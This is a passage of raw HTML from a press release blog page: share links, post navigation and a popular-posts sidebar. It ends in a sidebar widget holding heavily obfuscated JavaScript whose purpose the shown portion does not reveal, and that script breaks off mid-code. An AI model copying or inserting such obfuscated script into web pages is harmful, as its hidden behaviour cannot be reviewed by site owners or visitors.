<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html&title=Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/04/Sony-launches-the-new-RX10-III-with-newly-developed-extended-25x-super-telephoto-zoom-lens-with-an-incredible-focal-range-of-24-600mm.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html';
</script>
<script async='async' src='/feeds/posts/default/-/Kansai Nerolac Paints?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCMuPGUlPlKfEQegfl3GrLFCFrKYx8xXNeYAfLYogGGpXMumFAOlYAkEyyfLOZlMVpkGUB1zfPg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scHYhjvtRW-itoyNR8s9ghqjWM5g5khkzV2qNYp3f2Iin3rip-UuC86hMkPmKScVARduOEzt6w=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUuv0THyYj_JAAL5ixV5_nQIdPH_w7z29HsWZWA5OKGq1HUNwFG6WJo_NGxKV6RiLxVXPgFPsboQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- 